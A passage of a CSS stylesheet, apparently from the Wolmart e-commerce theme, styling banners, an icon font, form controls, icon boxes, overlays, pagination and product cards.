    .sale-banner .banner-content {
        display: block;
    }

    .sale-banner .banner-subtitle {
        padding-bottom: 0;
    }

    .sale-banner .banner-subtitle::after,
    .sale-banner .banner-subtitle::before {
        left: -10px;
        bottom: -20px;
        top: auto;
        border-top: 42px solid #454545;
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
    }

    .sale-banner .banner-subtitle::after {
        bottom: -30px;
        border-top-width: 5px;
    }

    .sale-banner .content-right {
        display: block;
        -webkit-box-flex: 0;
        -ms-flex: none;
        flex: none;
        max-width: none;
        margin-top: -4rem;
        padding: 4rem 0 3rem;
        text-align: center;
    }

    .sale-banner .btn {
        margin-left: 3rem;
    }

    .link-banner-newsletter {
        display: block;
        padding: 4rem 3rem 2rem;
    }

    .link-banner-newsletter .content-right {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .link-banner-newsletter .content-right a:first-child {
        margin-right: 2rem;
    }
}

@media (max-width: 575px) {
    .expanded-newsletter .icon-box-side {
        display: block;
        text-align: center;
    }

    .expanded-newsletter .icon-box-side .icon-box-icon {
        padding: 1rem;
        margin: 0 0 1.5rem;
    }

    .expanded-newsletter .icon-box-side .icon-box-content {
        text-align: center;
    }

    .sale-banner {
        font-size: 0.8rem;
    }
}

@media (max-width: 479px) {
    .banner-newsletter .input-wrapper-inline {
        display: block;
    }

    .banner-newsletter .input-wrapper-inline::before {
        top: 25%;
    }

    .banner-newsletter-bg {
        padding: 4rem 1.5rem;
    }

    .banner-newsletter-bg .input-wrapper {
        display: block;
    }

    .banner-newsletter-bg .form-control {
        margin-bottom: 1.5rem;
        margin-right: 0;
    }
}

/*----------------------------------------
    Wolmart Font icon
-----------------------------------------*/
@font-face {
    font-family: "wolmart";
    src: url("../fonts/wolmart87d5.eot?png09e");
    src: url("../fonts/wolmart87d5.woff?png09e") format("woff"), url("../fonts/wolmart87d5.eot?png09e#iefix") format("embedded-opentype"), url("../fonts/wolmart87d5.ttf?png09e") format("truetype"), url("../fonts/wolmart87d5.svg?png09e#wolmart") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

[class^=w-icon-],
[class*=" w-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: "wolmart" !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.w-icon-shipping:before {
    content: "";
}

.w-icon-truck2:before {
    content: "";
}

.w-icon-comments-solid:before {
    content: "";
}

.w-icon-heart-full:before {
    content: "";
}

.w-icon-instagram:before {
    content: "";
}

.w-icon-youtube:before {
    content: "";
}

.w-icon-pinterest:before {
    content: "";
}

.w-icon-pinterest-p:before {
    content: "";
}

.w-icon-google:before {
    content: "";
}

.w-icon-twitter:before {
    content: "";
}

.w-icon-facebook:before {
    content: "";
}

.w-icon-minus:before {
    content: "";
}

.w-icon-plus:before {
    content: "";
}

.w-icon-angle-down:before {
    content: "";
}

.w-icon-angle-up:before {
    content: "";
}

.w-icon-angle-left:before {
    content: "";
}

.w-icon-angle-right:before {
    content: "";
}

.w-icon-hamburger:before {
    content: "";
}

.w-icon-star-square-full:before {
    content: "";
}

.w-icon-exclamation-triangle:before {
    content: "";
}

.w-icon-times-circle:before {
    content: "";
}

.w-icon-cog:before {
    content: "";
}

.w-icon-star-square:before {
    content: "";
}

.w-icon-exclamation-circle:before {
    content: "";
}

.w-icon-check-solid:before {
    content: "";
}

.w-icon-check:before {
    content: "";
}

.w-icon-comments:before {
    content: "";
}

.w-icon-envelop:before {
    content: "";
}

.w-icon-envelop2:before {
    content: "";
}

.w-icon-youtube-solid:before {
    content: "";
}

.w-icon-times-solid:before {
    content: "";
}

.w-icon-call:before {
    content: "";
}

.w-icon-call2:before {
    content: "";
}

.w-icon-cart:before {
    content: "";
}

.w-icon-category:before {
    content: "";
}

.w-icon-bars:before {
    content: "";
}

.w-icon-compare:before {
    content: "";
}

.w-icon-computer:before {
    content: "";
}

.w-icon-electronics:before {
    content: "";
}

.w-icon-tshirt:before {
    content: "";
}

.w-icon-account:before {
    content: "";
}

.w-icon-search2:before {
    content: "";
}

.w-icon-android:before {
    content: "";
}

.w-icon-ios:before {
    content: "";
}

.w-icon-art-class:before {
    content: "";
}

.w-icon-bag:before {
    content: "";
}

.w-icon-basketball:before {
    content: "";
}

.w-icon-bathtub:before {
    content: "";
}

.w-icon-bed:before {
    content: "";
}

.w-icon-birthday-cake:before {
    content: "";
}

.w-icon-bow:before {
    content: "";
}

.w-icon-bridge-lamp:before {
    content: "";
}

.w-icon-calendar:before {
    content: "";
}

.w-icon-camera:before {
    content: "";
}

.w-icon-cart2:before {
    content: "";
}

.w-icon-dots-circle:before {
    content: "";
}

.w-icon-chat:before {
    content: "";
}

.w-icon-desktop:before {
    content: "";
}

.w-icon-dish:before {
    content: "";
}

.w-icon-display:before {
    content: "";
}

.w-icon-download:before {
    content: "";
}

.w-icon-envelop-closed:before {
    content: "";
}

.w-icon-fax:before {
    content: "";
}

.w-icon-furniture:before {
    content: "";
}

.w-icon-gamepad:before {
    content: "";
}

.w-icon-gift:before {
    content: "";
}

.w-icon-grid:before {
    content: "";
}

.w-icon-headphone:before {
    content: "";
}

.w-icon-heartbeat:before {
    content: "";
}

.w-icon-home:before {
    content: "";
}

.w-icon-honour:before {
    content: "";
}

.w-icon-hotline:before {
    content: "";
}

.w-icon-ice-cream:before {
    content: "";
}

.w-icon-list:before {
    content: "";
}

.w-icon-mobile:before {
    content: "";
}

.w-icon-money:before {
    content: "";
}

.w-icon-motocycle:before {
    content: "";
}

.w-icon-net-world:before {
    content: "";
}

.w-icon-orders:before {
    content: "";
}

.w-icon-phone:before {
    content: "";
}

.w-icon-return:before {
    content: "";
}

.w-icon-rice-cooker:before {
    content: "";
}

.w-icon-ruby:before {
    content: "";
}

.w-icon-search:before {
    content: "";
}

.w-icon-search-minus:before {
    content: "";
}

.w-icon-search-plus:before {
    content: "";
}

.w-icon-service:before {
    content: "";
}

.w-icon-shopify:before {
    content: "";
}

.w-icon-sofa:before {
    content: "";
}

.w-icon-sport:before {
    content: "";
}

.w-icon-star:before {
    content: "";
}

.w-icon-star-full:before {
    content: "";
}

.w-icon-table:before {
    content: "";
}

.w-icon-table2:before {
    content: "";
}

.w-icon-truck:before {
    content: "";
}

.w-icon-tshirt2:before {
    content: "";
}

.w-icon-user:before {
    content: "";
}

.w-icon-wallet:before {
    content: "";
}

.w-icon-heart:before {
    content: "";
}

.w-icon-gift2:before {
    content: "";
}

.w-icon-dashboard:before {
    content: "";
}

.w-icon-power-off:before {
    content: "";
}

.w-icon-wallet2:before {
    content: "";
}

.w-icon-products:before {
    content: "";
}

.w-icon-reports:before {
    content: "";
}

.w-icon-return2:before {
    content: "";
}

.w-icon-reviews:before {
    content: "";
}

.w-icon-return3:before {
    content: "";
}

.w-icon-cog2:before {
    content: "";
}

.w-icon-ship-station:before {
    content: "";
}

.w-icon-social:before {
    content: "";
}

.w-icon-store-seo:before {
    content: "";
}

.w-icon-store:before {
    content: "";
}

.w-icon-support:before {
    content: "";
}

.w-icon-tools:before {
    content: "";
}

.w-icon-vendor-store:before {
    content: "";
}

.w-icon-verification:before {
    content: "";
}

.w-icon-visit:before {
    content: "";
}

.w-icon-withdraw:before {
    content: "";
}

.w-icon-rotate-3d:before {
    content: "";
}

.w-icon-movie:before {
    content: "";
}

.w-icon-prev:before {
    content: "";
}

.w-icon-play:before {
    content: "";
}

.w-icon-next:before {
    content: "";
}

.w-icon-map-marker:before {
    content: "";
}

.w-icon-long-arrow-down:before {
    content: "";
}

.w-icon-long-arrow-left:before {
    content: "";
}

.w-icon-long-arrow-right:before {
    content: "";
}

.w-icon-long-arrow-up:before {
    content: "";
}

.w-icon-comment:before {
    content: "";
}

.w-icon-envelop3:before {
    content: "";
}

.w-icon-logout:before {
    content: "";
}

.w-icon-envelop4:before {
    content: "";
}

.w-icon-orders2:before {
    content: "";
}

.w-icon-quote:before {
    content: "";
}

.w-icon-sale:before {
    content: "";
}

.w-icon-heart2:before {
    content: "";
}

.w-icon-zoom:before {
    content: "";
}

.w-icon-deliver:before {
    content: "";
}

.w-icon-air-conditioning:before {
    content: "";
}

.w-icon-bottles:before {
    content: "";
}

.w-icon-cabbage:before {
    content: "";
}

.w-icon-drink:before {
    content: "";
}

.w-icon-fish:before {
    content: "";
}

.w-icon-fruits:before {
    content: "";
}

.w-icon-info:before {
    content: "";
}

.w-icon-kettle:before {
    content: "";
}

.w-icon-lightning:before {
    content: "";
}

.w-icon-meat:before {
    content: "";
}

.w-icon-notes:before {
    content: "";
}

.w-icon-pots:before {
    content: "";
}

.w-icon-recent:before {
    content: "";
}

.w-icon-speaker:before {
    content: "";
}

.w-icon-sticks:before {
    content: "";
}

.w-icon-tea:before {
    content: "";
}

.w-icon-toy:before {
    content: "";
}

.w-icon-vacuum:before {
    content: "";
}

.w-icon-register:before {
    content: "";
}

.w-icon-seller:before {
    content: "";
}

/*------------------------
    Form
        - Form Control
        - Input Wrapper
-------------------------*/
.form .form-control {
    margin-bottom: 2rem;
}

input:-internal-autofill-selected {
    background-color: #fff !important;
    background-image: none !important;
    color: black !important;
}

.form-control {
    display: block;
    width: 100%;
    min-height: 4.7rem;
    padding: 0.85rem 2rem;
    border: 1px solid #eee;
    font-size: 1.4rem;
    font-family: Poppins, sans-serif;
    line-height: 1.5;
    font-weight: 400;
    color: #999;
    background-color: transparent;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0;
}

.form-control::-webkit-input-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::-moz-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control:-ms-input-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::-ms-input-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::-webkit-input-placeholder {
    color: inherit;
}

.form-control::-moz-placeholder {
    color: inherit;
}

.form-control.form-solid {
    background-color: #fff;
    border: 0;
    color: #8d8d8d;
}

.form-control.form-control-md {
    font-size: 1.3rem;
    min-height: 4.4rem;
}

.form-control.form-control-sm {
    font-size: 1.2rem;
    min-height: 4rem;
}

textarea {
    font-family: inherit;
    min-width: 100%;
    max-width: 100%;
}

.select-box,
.select-menu {
    position: relative;
}

.select-box select,
.select-menu select {
    position: relative;
    max-width: 14.6rem;
    min-height: auto;
    width: 100%;
    height: 100%;
    padding-left: 9px;
    padding-right: 27px;
    border: 1px solid #e3e3e3;
    color: inherit;
    background-color: transparent;
    font-size: 1.2rem;
    font-family: inherit;
    letter-spacing: inherit;
    z-index: 1;
    -moz-appearance: none;
    -webkit-appearance: none;
    cursor: pointer;
}

.select-box select:focus,
.select-menu select:focus {
    outline: none;
}

.select-box::before,
.select-menu::before {
    content: "";
    font-family: "Wolmart";
    font-size: 9px;
    font-weight: 600;
    line-height: 1;
    position: absolute;
    right: 2rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.select-box option {
    font-size: 1.2rem;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    select::-ms-expand {
        display: none;
    }

    select:focus::-ms-value {
        background: transparent;
        color: currentColor;
    }
}

.input-wrapper input {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 40px;
    font-size: 1.4rem;
    font-family: Poppins, sans-serif;
    border-width: 1px 0 1px 1px;
}

.input-wrapper-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    max-width: 67.5rem;
    width: 100%;
}

.input-wrapper-inline .btn {
    line-height: 1;
}

.input-wrapper-rounded .form-control {
    border-radius: 0.4rem;
}

.input-wrapper-round .form-control {
    position: relative;
    border-radius: 3rem;
}

.input-wrapper-round .btn {
    border-radius: 3rem;
    line-height: 1;
}

.input-wrapper-round .form-control {
    border-radius: 3rem 0 0 3rem;
}

.input-wrapper-round .btn {
    border-radius: 0 3rem 3rem 0;
}

.input-group {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 4.4rem;
    position: relative;
    width: 100%;
}

.input-group .form-control {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 1.3rem;
    padding: 0 1.4rem 0 1.8rem;
    height: inherit;
    min-height: auto;
    max-width: 100%;
    -webkit-appearance: textfield;
    border: solid #ccc;
    border-width: 1px;
    color: #666;
}

.input-group .form-control:hover::-webkit-outer-spin-button,
.input-group .form-control:hover::-webkit-inner-spin-button,
.input-group .form-control:focus::-webkit-outer-spin-button,
.input-group .form-control:focus::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.input-group button {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 1.5rem;
    padding: 0;
    width: 2.4rem;
    height: 2.4rem;
    border-radius: 50%;
    background-color: #eee;
    color: #666;
    font-size: 1.4rem;
    border: none;
}

.input-group button + button {
    margin-right: 3.3rem;
}

.input-group button:hover {
    cursor: pointer;
}

.custom-radio {
    position: relative;
}

.custom-radio .custom-control-input {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

.custom-radio .custom-control-label {
    padding-left: 3rem;
}

.custom-radio .custom-control-label::after {
    content: "";
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border: 1px solid;
    border-radius: 2px;
    color: #999;
    font-family: "Font Awesome 5 Free";
    font-size: 1rem;
    font-weight: 900;
    width: 1.8rem;
    height: 1.8rem;
    cursor: pointer;
    -webkit-transition: color 0.3s, background-color 0.3s, content 0.3s, border 0.3s;
    transition: color 0.3s, background-color 0.3s, content 0.3s, border 0.3s;
}

.custom-radio .custom-control-label.round::after {
    border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
    content: "";
    background-color: #f75b10;
    color: #fff;
    border: 2px solid #f75b10;
    padding-left: 2px;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label.color-dark::after {
    background-color: #333;
    border-color: #333;
}

.custom-checkbox {
    position: absolute;
    opacity: 0;
    z-index: 1;
    width: 1.8rem;
    height: 1.8rem;
    cursor: pointer;
}

.custom-checkbox + label {
    display: inline-block;
    position: relative;
    padding-left: 2.5rem;
    cursor: pointer;
}

.custom-checkbox + label::before {
    content: "";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    width: 18px;
    height: 18px;
    line-height: 15px;
    border: 1px solid #ccc;
    border-radius: 2px;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .custom-checkbox + label::before {
        line-height: 14px;
    }
}

.custom-checkbox:checked + label::before,
.custom-checkbox.checked + label::before {
    content: "";
    border-color: #222;
    background: #222;
    color: #fff;
    font-size: 9px;
    font-weight: 600;
    font-family: "Font Awesome 5 Free";
    text-align: center;
}

.btn-absolute input.form-control {
    width: 100%;
    padding-left: 2rem;
    color: #999;
    font-size: 1.4rem;
}

.btn-absolute .btn {
    position: absolute;
    width: auto;
    height: 100%;
    min-width: 4.4rem;
    right: 0;
    font-size: 1.3rem;
}

.btn-absolute .btn:hover {
    color: #f75b10;
}

/* -----------------------------------
    Custom Icons
        - User Icon
        - Minicart Icon
        - Menu Icon
-------------------------------------*/
.user-icon {
    display: block;
    padding-bottom: 2px;
}

.user-icon::before,
.user-icon::after {
    content: "";
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.user-icon::before {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    margin-bottom: 1px;
    border: 1px solid #333;
    -webkit-box-shadow: 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 2px #333;
    box-shadow: 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 2px #333;
}

.user-icon::after {
    width: 22px;
    height: 12px;
    border-radius: 7px 7px 0 0;
    border: 1px solid #333;
    -webkit-box-shadow: 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333;
    box-shadow: 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333;
}

.minicart-icon {
    position: relative;
    height: 2.167em;
    text-align: center;
}

.minicart-icon::before,
.minicart-icon::after {
    border: solid 2px;
    border-color: #333333;
}

.minicart-icon::before {
    content: "";
    display: block;
    position: absolute;
    top: -0.3em;
    left: 50%;
    -webkit-transform: translateX(-50%) scale(0.7);
    transform: translateX(-50%) scale(0.7);
    width: 1.32em;
    height: 1.2em;
    border-radius: 10px 10px 0 0;
    border-bottom: none;
}

.minicart-icon::after {
    content: "";
    display: inline-block;
    width: 29px;
    height: 24px;
    background-color: transparent;
    border-radius: 0 0 5px 5px;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    margin-top: 1px;
}

.menu-icon {
    display: inline-block;
    color: #fff;
    width: 1.7rem;
}

.menu-icon::before,
.menu-icon::after {
    display: block;
    content: "";
    width: 100%;
}

.menu-icon::before {
    height: 6px;
    border-top: 2px solid;
    border-bottom: 2px solid;
}

.menu-icon::after {
    height: 4px;
    border-bottom: 2px solid;
}

.icon-angle-left::before {
    content: "";
}

.icon-angle-right::before {
    content: "";
}

.icon-angle-left,
.icon-angle-right {
    font-family: "wolmart";
    font-style: normal;
}

.close-icon {
    display: block;
    position: relative;
    width: 30px;
    height: 30px;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.close-icon::before,
.close-icon::after {
    display: block;
    position: absolute;
    background-color: #ccc;
    content: "";
}

.close-icon::before {
    height: 2px;
    width: 100%;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.close-icon::after {
    height: 100%;
    width: 2px;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

/* ---------------------------------------
    Icon Box
--------------------------------------- */
.icon-box .icon-box-title {
    font-size: 1.4rem;
    text-transform: capitalize;
    letter-spacing: -0.025em;
    margin-bottom: 0.4rem;
}

.icon-box p {
    font-size: 1.3rem;
    word-break: break-word;
    margin: 0;
    line-height: 1.2;
    color: #666;
}

.icon-box .icon-box-content {
    text-align: center;
}

.icon-box.text-center .icon-box-icon {
    margin-bottom: 1.6rem;
}

.icon-box.text-center .icon-box-icon.icon-bag {
    margin-bottom: 1.8rem;
}

.icon-box.text-center .icon-box-icon.icon-money {
    margin: 0.1rem 0 2.2rem;
}

.icon-box.text-center .icon-box-icon.icon-chat {
    margin-bottom: 1.2rem;
}

.icon-box.icon-box-lg .icon-box-title {
    font-size: 1.8rem;
}

.icon-box.icon-colored-circle .icon-box-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 0;
    width: 8rem;
    height: 8rem;
    border-radius: 50%;
    background-color: #f75b10;
    color: #fff;
    margin-bottom: 2rem;
}

.icon-box-icon {
    display: inline-block;
    margin-bottom: 1.4rem;
}

.icon-box-primary .icon-box-icon i {
    color: #f75b10;
}

.icon-box-secondary .icon-box-icon i {
    color: #FF7272;
}

.icon-box-white .icon-box-icon svg {
    fill: #fff;
}

.icon-box-white .icon-box-icon i {
    color: #fff;
}

.icon-box-light .icon-box-icon svg {
    fill: #999;
}

.icon-box-icon i {
    font-size: 2.9rem;
    font-weight: 400;
    line-height: 1;
}

.icon-box-icon i.w-icon-truck {
    font-size: 3.9rem;
}

.icon-box-icon i.w-icon-bag {
    font-size: 3.7rem;
}

.icon-box-icon i.w-icon-money {
    font-size: 3.2rem;
}

.icon-box-icon i.w-icon-chat {
    font-size: 4.4rem;
}

.icon-box-lg .icon-box-icon i {
    font-size: 6rem;
}

.icon-box.icon-box-secondary .icon-box-icon i {
    font-size: 3rem;
}

.icon-box-side {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.icon-box-side .icon-box-content {
    text-align: start;
}

.icon-box-side .icon-box-content p {
    line-height: 1;
}

.icon-box-side .icon-box-icon {
    margin-right: 1.5rem;
    margin-bottom: 0;
}

.icon-box-side i {
    display: inline-block;
    vertical-align: middle;
}

.icon-border-circle .icon-box-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 8rem;
    height: 8rem;
    border-radius: 50%;
    border: 1px solid #ccc;
}

.circle-icon-section {
    margin: 0.7rem 0 5.7rem;
    padding: 5.7rem 0 3.2rem;
    background-color: #f8f8f8;
}

.circle-icon-section .iconbox-wrap {
    margin-bottom: 4.9rem;
}

.icon-box.icon-border-box {
    border: 1px solid #eeeeee;
    padding: 4rem 1rem 3.4rem;
    -webkit-transition: -webkit-box-shadow 0.4s;
    transition: -webkit-box-shadow 0.4s;
    transition: box-shadow 0.4s;
    transition: box-shadow 0.4s, -webkit-box-shadow 0.4s;
    border-radius: 0.5rem;
}

.icon-box.icon-border-box .icon-box-icon {
    margin-bottom: 2.5rem;
}

.icon-box.icon-border-box .icon-box-title {
    margin-bottom: 0.7rem;
}

.icon-box.icon-border-box p {
    margin-bottom: 1.6rem;
    line-height: 1.9;
}

.icon-box.icon-border-box a {
    color: #f75b10;
    font-weight: 600;
    font-size: 1.4rem;
}

.icon-box.icon-border-box a i {
    font-size: 1.6rem;
    vertical-align: middle;
    line-height: 0;
}

.icon-box.icon-border-box:hover {
    -webkit-box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
}

.iconbox-boxed-section .row {
    margin: 0 -3rem;
}

.iconbox-boxed-section .row > * {
    padding: 0 3rem;
}

.iconbox-boxed-section .shadow-swiper {
    overflow-y: auto;
    padding: 4rem;
    margin: -4rem;
}

@media (max-width: 1320px) {
    .iconbox-boxed-section .shadow-swiper {
        padding: 4rem 2rem;
        margin: -4rem -2rem;
    }
}

@media (min-width: 768px) {
    .icon-box-side.icon-box-money {
        margin-top: 0.2rem;
    }

    .icon-box-side.icon-box-chat {
        margin-top: -0.3rem;
    }
}

@media (max-width: 767px) {
    .icon-box-side {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .icon-box-side .icon-box-icon {
        margin-right: 0;
        margin-bottom: 1rem;
    }

    .icon-box-side .icon-box-content {
        text-align: center;
    }

    .icon-box-side.icon-box-money {
        margin-top: 0.6rem;
    }

    .icon-box-side.icon-box-chat .icon-box-icon {
        margin-bottom: 0.4rem;
    }
}

/*----------------------------
    Overlay
-----------------------------*/
.overlay-dark figure,
.overlay-dark .banner,
.overlay-light figure,
.overlay-light .banner {
    position: relative;
}

.overlay-dark figure::after,
.overlay-dark figure > a::after,
.overlay-dark.banner::after,
.overlay-light figure::after,
.overlay-light figure > a::after,
.overlay-light.banner::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #333;
    opacity: 0;
    -webkit-transition: opacity 0.3s, background 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, background 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, background 0.3s, transform 0.3s;
    transition: opacity 0.3s, background 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.overlay-dark:hover figure::after,
.overlay-dark:hover figure > a::after,
.overlay-dark.banner:hover::after,
.overlay-light:hover figure::after,
.overlay-light:hover figure > a::after,
.overlay-light.banner:hover::after {
    opacity: 0.1;
}

.overlay-dark.banner-fixed::after,
.overlay-dark.post > figure::after,
.overlay-light.banner-fixed::after,
.overlay-light.post > figure::after {
    content: none;
}

.overlay-dark.post > figure > a::after,
.overlay-light.post > figure > a::after {
    z-index: 1;
}

.overlay-light figure::after,
.banner.overlay-light::after {
    background: #ccc;
}

.overlay-zoom {
    overflow: hidden;
}

.overlay-zoom img {
    -webkit-transition: -webkit-transform 0.35s;
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.overlay-zoom:hover img {
    -webkit-transform: scale(1.08);
    transform: scale(1.08);
}

.overlay-rotate {
    overflow: hidden;
}

.overlay-rotate img {
    -webkit-transition: -webkit-transform 0.35s;
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.overlay-rotate:hover {
    -webkit-transform: rotateZ(3deg) scale(1.08);
    transform: rotateZ(3deg) scale(1.08);
}

/*--------------------------------
    Pagniation
---------------------------------*/
.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-size: 1.2rem;
    color: #333;
    letter-spacing: 0.025em;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 12px 30px rgba(0, 0, 0, .08);
    padding: 8px;
}

.pagination > * {
    font-size: 1.5rem;
    font-weight: bold;
}

.pagination a {
    color: inherit;
}

.pagination .prev,
.pagination .next {
    height: 4rem;
    min-width: 8rem;
    padding: 1.2rem;
    line-height: 1;
    text-align: center;
    letter-spacing: 0;
}

.pagination .prev.disabled,
.pagination .next.disabled {
    color: #aaa;
}

.pagination .prev {
    margin-right: 0.5rem;
}

.pagination .prev i {
    margin-right: 0.5rem;
}

.pagination .next i {
    margin-left: 0.5rem;
}

.page-link {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-width: 4rem;
    height: 4rem;
    background-color: transparent;
    border: 1px solid transparent;
    -webkit-transition: background-color 0.4s, border 0.4s, color 0.4s;
    transition: background-color 0.4s, border 0.4s, color 0.4s;
    line-height: 1;
}

:hover:not(.disabled) > .page-link,
.active:not(.disabled) > .page-link {
    background-color: #f75d00;
    border-color: #eee;
    color: #ffffff;
    /*border-radius: 0.3rem;*/
    border-radius: 50px;
    border: 3px solid #ffd2c1;
}

.page-item:not(:last-child) {
    margin-right: 0.5rem;
}

.page-item-dots {
    white-space: nowrap;
}

.page-item-dots::before {
    content: "...";
    display: inline-block;
    vertical-align: middle;
    font-size: 0.9rem;
    font-weight: 600;
    margin-right: 0.1rem;
    margin-top: -6px;
}

/*-------------------------------------------
    Products
        - Default
        - Simple
        - Slide Up
        - Image Gap
        - Widget
        - List
--------------------------------------------*/
.product {
    position: relative;
    font-family: Poppins, sans-serif;
    font-size: 1rem;
    color: #020101;
    -webkit-transition: opacity 0.3s, -webkit-box-shadow 0.3s;
    transition: opacity 0.3s, -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s, opacity 0.3s;
    transition: box-shadow 0.3s, opacity 0.3s, -webkit-box-shadow 0.3s;
}

.product:hover .product-action,
.product:hover .product-action-vertical,
.product:hover .product-action-horizontal {
    visibility: visible;
    opacity: 1;
}

.product:hover .product-action-horizontal {
    bottom: 1.5rem;
}

.product .product-price {
    display: block;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.product-media {
    position: relative;
    margin-bottom: 0;
    -webkit-transition: -webkit-box-shadow 0.35s;
    transition: -webkit-box-shadow 0.35s;
    transition: box-shadow 0.35s;
    transition: box-shadow 0.35s, -webkit-box-shadow 0.35s;
}

.product-media img {
    display: block;
    width: auto;
    height: auto;
    max-height: 390px;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.product-media img:last-child {
    position: absolute;
    opacity: 0;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    -o-object-fit: cover;
    object-fit: cover;
}

.product-media img:first-child {
    position: relative;
    opacity: 1;
}

.product-media:hover img:last-child {
    opacity: 1;
}

.product-label-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    position: absolute;
    left: 2rem;
    top: 2rem;
    max-width: 11rem;
    z-index: 1;
}

.product-label {
    display: inline-block;
    text-align: center;
    margin-bottom: 0.5rem;
    font-size: 1.2em;
    letter-spacing: -0.005em;
    color: #fff;
    line-height: 1;
    padding: 0.6rem 1rem;
    border-radius: 0.3rem;
    text-transform: uppercase;
}

.product-label.label-new {
    background: #f75b10;
    padding: 0.6rem 1rem;
}

.product-label.label-featured {
    background: #108ff7;
    padding: 0.6rem 1rem;
}

.product-label.label-discount {
    background: #FF7272;
}

.product-label.label-hot {
    background: #799b5a;
}

.product-sales-wrapper {
    position: relative;
    margin-bottom: 1.4rem;
}

.product-sales-wrapper .progress-bar {
    height: 1rem;
    background: #eee;
    margin-bottom: 0.7rem;
}

.product-sales-wrapper .product-sales-count {
    color: #666;
    font-size: 1.3rem;
}

.product-sales-wrapper .product-sales-count mark {
    background-color: transparent;
    color: inherit;
}
